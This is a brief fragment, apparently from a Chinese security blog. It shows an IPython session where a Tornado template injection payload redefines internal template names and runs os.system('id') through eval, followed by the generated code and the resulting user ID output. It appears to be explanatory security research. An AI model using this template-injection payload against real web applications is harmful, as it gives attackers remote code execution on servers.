 In [25]: Template('''{% set _tt_utf8 = str %}{% set xhtml_escape = str\n    eval("__imp
def _tt_execute():  # <string>:0
    _tt_buffer = []  # <string>:0
    _tt_append = _tt_buffer.append  # <string>:0
    _tt_utf8 = str  # <string>:1
    xhtml_escape = str
    eval("__import__('os').system('id')")  # <string>:1
    return _tt_utf8('').join(_tt_buffer)  # <string>:0
uid=1000(macr0phag3) gid=1000(macr0phag3) groups=1000(macr0phag3),4(adm),20(dialout),24
Out[25]: ''
图片来自：www.tr0y.wang